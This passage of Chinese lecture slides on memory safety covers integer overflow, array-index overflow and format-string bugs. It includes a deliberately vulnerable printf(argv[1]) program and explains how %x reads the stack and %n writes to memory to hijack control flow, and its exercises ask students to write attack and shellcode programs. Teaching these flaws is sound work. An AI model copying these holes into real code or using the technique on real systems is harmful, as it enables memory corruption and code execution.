
还有一种情况，通过改写malloc的控制结构，也能够在正常的函数运行的过程中插入其他可执行恶意代码。
请看P02_12.c 。
该例子看起来无懈可击，并且进行了len1和len2相加之后的检查，输入正常数据显示正常：
如果输入：
2147483647的16进制为0x7FFFFFFF。该运行结果为：
程序崩溃。根本不会显示："超出mybuf容纳范围!"。是什么原因？请读者自己分析。

Slide 58
2.2.3 解决方案
整数溢出是非常危险的，部分原因是因为它在发生后不可能被发现，也就是说，一个整数溢出发生了，应用程序并不知道它的计算是错误的。因此应用程序在假定它是正确的情况下，会继续运行下去。在安全的系统中，这种结果具有巨大的危害，有时甚至能够造成系统崩溃。
解决整数溢出的方案，主要是编程之前必须进行详细的预测，多考虑一些问题， 在编程时将各种问题考虑到并且进行相应的处理。如：
  充分考虑各种数据的取值范围，使用合适的数据类型；
  尽量不要在不同范围的数据类型之间进行赋值；等等。

Slide 59
2.3 数组和字符串问题

Slide 60
2.3.1 数组下标问题
数组下标问题，本质上也是属于缓冲区溢出问题。在本章的第一节，讲述的字符串缓冲区溢出，实际上字符串就是一个字符数组。除了字符数组，其它数组也会遇到类似的问题吗？答案是肯定的。本部分将以整数数组为例，来讲述数组下标引起的缓冲区溢出问题。
例子： P02_13.c

Slide 61


当运行：
显示：
相当于在Array基址后偏移600个整数元素空间之后填入元素5，由于Array只定义大小为10，因此，数字5就被填到一个未知空间并将原来的值覆盖，如果适当地设计填入的地址和填入的数据，就可以进行攻击。

Slide 62
2.3.2 字符串格式化问题
字符串格式化不当，也可能造成漏洞，其攻击方法和缓冲区溢出类似。这类问题在printf系列的函数中较多出现，具有这种漏洞的函数有printf函数、sprintf函数等等。不过一般说来，这种漏洞可以很容易避免。
此种漏洞是怎样出现的呢？下面举一个例子。如：打印输出一个字符串，写如下的代码：
不会出现问题；如果写：
则会出现安全隐患，在不知不觉中打开了一个安全漏洞。
printf("%s", str);
printf(str);

Slide 63
为什么该代码有问题？实际上，此时printf函数传入了一个想要逐字打印的字符串，但是该字符串被printf函数解释为一个格式化字符串。函数在其中寻找特殊的格式字符比如"%d"。如果碰到格式字符，一个变量的参数值就从堆栈中取出，并取代"%d"所在的为止。
很明显，攻击者可以通过打印出堆栈中的这些值来偷看程序的内存，或是向运行中程序的内存里写入任意值！
看如下代码：
#include <stdio.h>
int main(int argc, char *argv[])
{
printf(argv[1]);
return 0;
}

Slide 64


如果输入：
屏幕上显示：
这是怎么回事呢？如前所述，函数碰到“%x”时，一个变量的参数值就从堆栈中取出，当然，我们现在也不知道取出的值有什么用。

Slide 65
看代码P02_15.c
运行，打印：
此时，k的值原来是0，现在变成了20，这是因为printf(“%.20s%n\n”,buffer,&k);在执行的过程中，输出了20个字符的宽度，这个数值20就被写到了k中。这样，只要前面输出数据的长度为一个精心设计的值，等于我们需要程序跳转到的那个地址，而%n恰到好处的将这一地址写入适当位置，那么我们就可以按照我们的意愿改变程序流程了。

Slide 66
小结
本章讲解了内存安全中的几个问题，主要针对缓冲区溢出问题、整数溢出问题、数组越界问题、字符串格式化等问题进行了讲解。实际上，内存安全问题远远不止这些，用户可以通过查找其他资料，来了解并解决一些内存安全的问题。

Slide 67
练习
1：试编写一个包含堆栈溢出漏洞的代码，用命令行来运行，并进行攻击。
2：试编写一个含有整数溢出漏洞的代码，用户能够运行它，让程序死循环。
3：查阅相应文献，编写一段字符串格式化进行攻击的代码。
4：堆和堆栈有什么区别？
5：查阅与Morris蠕虫有关的文献，描述其大体过程。
6：编写一段代码解决第一题。
7：编写一段代码解决第二题。
8：查阅有关shellcode的内容，设计一个和书本上不同的shellcode攻击的程序。
9：怎样解决缓冲区溢出？
10：怎样解决堆溢出？

